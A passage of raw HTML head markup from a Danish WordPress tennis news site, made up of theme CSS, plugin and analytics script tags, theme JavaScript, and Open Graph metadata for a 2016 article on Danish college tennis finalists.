!important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/posts/48894" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.tennisavisen.dk/?p=48894' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Fcollege-tennis-danske-finalister-torpegaard-i-single-ingildsen-i-double-consolation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Fcollege-tennis-danske-finalister-torpegaard-i-single-ingildsen-i-double-consolation%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="College Tennis: Danske finalister: Torpegaard i single &#8211; Ingildsen i double consolation" />
<meta property="og:url" content="https://www.tennisavisen.dk/college-tennis-danske-finalister-torpegaard-i-single-ingildsen-i-double-consolation/" />
<meta property="og:description" content="Mikael Torpegaard sikrede sig finaleplads med æg i 3. sæt. Christian Sigsgaard stoppet i consolation semifinale. Johannes Ingildsen i consolation double finale I semifinalen ved National Indoor Int…" />
<meta property="article:published_time" content="2016-11-06T11:28:13+00:00" />
<meta property="article:modified_time" content="2016-11-06T11:28:13+00:00" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://www.tennisavisen.dk/wp-content/uploads/2016/11/CtJU15NWYAEEXTm.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="795" />
<meta property="og:image:alt" content="Mikael Torpegaard" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />
<meta name="twitter:text:title" content="College Tennis: Danske finalister: Torpegaard i single &#8211; Ingildsen i double consolation" />
<meta name="twitter:image" content="https://www.tennisavisen.dk/wp-content/uploads/2016/11/CtJU15NWYAEEXTm.jpg?w=640" />
<meta name="twitter:image:alt" content="Mikael Torpegaard" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="ad90808502";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 